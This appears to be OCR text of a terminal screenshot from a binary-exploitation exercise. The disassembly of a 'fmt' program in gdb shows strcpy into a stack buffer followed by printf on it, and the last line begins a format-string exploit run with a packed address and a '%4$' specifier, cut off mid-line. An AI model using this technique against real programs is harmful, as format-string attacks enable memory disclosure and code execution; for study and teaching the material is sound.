 File Edit View Search Terminal Tabs Help
bof@localhost:/home/bof/fmt × bof@localhost:~/fmt ×
[root@localhost fmt]# gdb -q fmt
Reading symbols from /home/bof/fmt/fmt...(no debugging symbols found)...done.
(gdb) disass main
Dump of assembler code for function main:
0x08048424 <+0>: push %ebp
0x08048425 <+1>: mov %esp,%ebp
0x08048427 <+3>: and $0xfffffff0,%esp
0x0804842a <+6>: sub $0x90,%esp
0x08048430 <+12>: mov 0xc(%ebp),%eax
0x08048433 <+15>: add $0x4,%eax
0x08048436 <+18>: mov (%eax),%eax
0x08048438 <+20>: mov %eax,0x4(%esp)
0x0804843c <+24>: lea 0x10(%esp),%eax
0x08048440 <+28>: mov %eax,(%esp)
0x08048443 <+31>: call 0x8048330 <strcpy@plt>
0x08048448 <+36>: lea 0x10(%esp),%eax
0x0804844c <+40>: mov %eax,(%esp)
0x0804844f <+43>: call 0x8048320 <printf@plt>
0x08048454 <+48>: movl $0xa,(%esp)
0x0804845b <+55>: call 0x8048360 <putchar@plt>
0x08048460 <+60>: leave
0x08048461 <+61>: ret
End of assembler dump.
(gdb) run $(python -c 'print "\x38\x97\x04\x08"')-%4\$